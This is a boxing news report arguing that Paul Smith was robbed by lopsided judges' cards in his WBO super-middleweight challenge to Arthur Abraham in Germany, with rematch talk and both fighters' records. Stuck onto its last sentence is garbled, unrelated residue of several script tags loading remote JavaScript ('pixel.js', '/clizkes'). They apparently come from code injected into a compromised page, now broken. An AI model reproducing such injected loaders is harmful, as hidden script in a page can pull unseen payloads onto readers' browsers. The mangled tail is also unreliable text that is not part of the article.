 Paul Smith, challenging the mighty "King" Arthur Abraham last night in Germany, boxed, as the saying goes, out of his skin. Looking better than ever and making the defending WBO super-middleweight champion look all of his 34 years and perhaps a few more, Smith really rose to the occasion, pushing the champion back, belting him with hurtful body shots and making the older man gulp in air.
This is not to say the fight was in any way one-way traffic, Abraham did his share of good work too, but the big betting outsider was, it seemed, dominating plenty of the action. At the end of the 12 absorbing rounds, though, the three judges did turn in score-cards that had the winner emerging victorious  by way of scores that indeed suggested a one-sided fight. But, to Smith's dismay, it was Abraham who was awarded the lopsided verdict. 117-111 twice was bad enough, but for a judge from Spain to turn in a card that had Abraham winning by 119-109 – or eleven rounds to one – was nothing short of disgraceful.
Some good, unbiased judges (such as Martin Murray and, showing real sportsmanship and class, Smith's trainer Joe Gallagher) had the fight a draw and this would not have been an unfair verdict. Instead, in what may well go down as one of the most inaccurately scored fights ever to involve a British title challenger, we had to listen to those simply awful numbers. Smith has said his heart has been broken by the decision and that all he can hope for is a rematch that, if scored fairly, might put the record straight. Smith told The Liverpool Echo that he and Abraham "shook on a rematch" and that Gallagher and promoter Eddie Hearn have called for a return fight. Smith is hoping it might happen in December.
But will Abraham, who didn't look anything like the middleweight monster he once was, want to face the man who was too fast, too skilful and too determined again? Post-fight, there was talk of Abraham aiming to face the winner of the upcoming Felix Sturm-Robert Stieglitz fight. Smith, then, could be left out in the cold.
It comes as no conciliation to the "beaten" fighter, but Smith's critics – who gave him no real chance ahead of last night's fight – have to concede that he boxed brilliantly and deserved, at the least, a draw.
Abraham is now 41-4(28). Smith is now 35-4(20)# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>